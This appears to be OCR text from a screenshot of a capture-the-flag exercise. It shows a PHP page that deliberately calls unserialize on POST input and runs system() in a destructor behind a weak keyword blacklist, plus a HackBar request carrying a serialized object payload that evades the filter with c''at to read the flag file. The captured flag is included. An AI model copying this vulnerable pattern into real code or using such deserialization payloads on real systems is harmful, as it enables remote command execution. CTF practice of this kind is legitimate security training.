 <?php
highlight_file(__FILE__);
// Maybe you need learn some knowledge about deserialize?
class evil {
private $cmd;
public function __destruct()
{
if(!preg_match("/cat|tac|more|tail|base/i", $this->cmd)){
@system($this->cmd);
}
}
}
@unserialize($_POST['unser']);
?> flag{7626fe20-384c-4362-acd8-3f74fdf9b6e9}
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://9ed5248f-d048-4bf1-9478-318719e9ced4.node4.buuoj.cn:81/
Use POST method
enctype
application/x-www-form-urlencoded
Body
unser=O%3A4%3A%22evil%22%3A1%3A%7Bs%3A9%3A%22%00evil%00cmd%22%3Bs%
3A36%3A%22c%27%27at+%2Fth1s_1s_fffflllll4444aaaggggg%22%3B%7D